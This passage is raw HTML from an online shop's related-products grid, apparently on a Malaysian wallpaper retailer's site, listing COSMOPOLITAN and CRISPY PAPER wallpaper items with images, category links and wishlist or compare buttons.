					<div class="products wd-products  grid-columns-5 elements-grid wd-grid-g title-line-one" data-paged="1" data-atts="{&quot;slides_per_view&quot;:&quot;5&quot;,&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;custom_sizes&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;spacing&quot;:&quot;2&quot;,&quot;element_title&quot;:&quot;Related products&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;include&quot;:&quot;77437,77310,77361,77234,77387,77228,77296,77280,77424,77404,77462,77464,77460,77246,77315,77226,77216,77303,77376,77456,77261,77444,77353,77430,77218&quot;,&quot;items_per_page&quot;:&quot;25&quot;,&quot;columns&quot;:&quot;5&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="5" data-grid-gallery="" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:2px;">
			<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77424 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fence product_tag-metal product_tag-net product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="1" data-id="77424">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576580/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576580">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576580.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576580.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77424" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576580/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77424"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77424" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576580/">COSMOPOLITAN 576580</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77315 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="2" data-id="77315">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576153/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576153">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576153.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576153.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77315" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576153/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77315"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77315" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576153/">COSMOPOLITAN 576153</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77460 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-button product_tag-computer product_tag-furniture product_tag-keyboard product_tag-office product_tag-technology has-post-thumbnail product-type-simple" data-loop="3" data-id="77460">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524024/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524024">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77460" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524024/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77460"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77460" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524024/">CRISPY PAPER 524024</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77353 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="4" data-id="77353">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576269/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576269">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576269.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576269.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77353" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576269/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77353"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77353" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576269/">COSMOPOLITAN 576269</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77387 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-frame product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="5" data-id="77387">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576450/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576450">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576450.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77387" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576450/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77387"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77387" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576450/">COSMOPOLITAN 576450</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77246 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-canvas product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="6" data-id="77246">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576030/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576030">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576030.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576030.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77246" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576030/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77246"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77246" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576030/">COSMOPOLITAN 576030</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77430 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-frame product_tag-pattern product_tag-screen product_tag-texture product_tag-textured product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="7" data-id="77430">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576603/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576603">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576603.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576603.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77430" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576603/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77430"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77430" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576603/">COSMOPOLITAN 576603</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77361 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-net product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="8" data-id="77361">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576290/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576290">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576290.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576290.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77361" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576290/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77361"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77361" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576290/">COSMOPOLITAN 576290</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77261 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-canvas product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="9" data-id="77261">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576061/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576061">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576061.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576061.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77261" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576061/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77261"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77261" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576061/">COSMOPOLITAN 576061</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77464 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-ancient product_tag-architecture product_tag-sculpture product_tag-stone product_tag-structure has-post-thumbnail product-type-simple" data-loop="10" data-id="77464">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524116/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524116">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
